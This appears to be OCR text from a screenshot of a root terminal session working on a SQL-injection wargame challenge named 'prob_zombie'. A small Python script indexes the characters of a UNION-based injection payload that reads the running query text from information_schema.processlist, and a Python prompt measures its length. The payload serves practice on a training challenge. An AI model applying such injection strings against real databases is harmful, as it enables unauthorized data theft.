 root@DESKTOP-LB14I4V: ~
(root DESKTOP-LB14I4V)-[~]
# cat solve.py
this_string="select pw from prob_zombie where pw='' union select substring(info, xx, xx) from information_schema.processlist#'"
counter =0
for x in this_string:
        print(str(counter),x)
        counter+=1
(root DESKTOP-LB14I4V)-[~]
# batcat solve.py
File: solve.py
1 this_string="select pw from prob_zombie where pw='' union select substring(info, xx, xx) from information_schema.processlist#'"
2 counter =0
3 for x in this_string:
4     print(str(counter),x)
5     counter+=1
6
(root DESKTOP-LB14I4V)-[~]
# python3
Python 3.11.4 (main, Jun  7 2023, 10:13:09) [GCC 12.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> len(' union select substring(info, xx, xx) from information_schema.processlist#')
74
>>> len('\' union select substring(info, xx, xx) from information_schema.processlist#')
75
>>> exit
Use exit() or Ctrl-D (i.e. EOF) to exit
>>> exit(
Type here to search
1
55°F Clear
10:10 PM
12/7/2023
1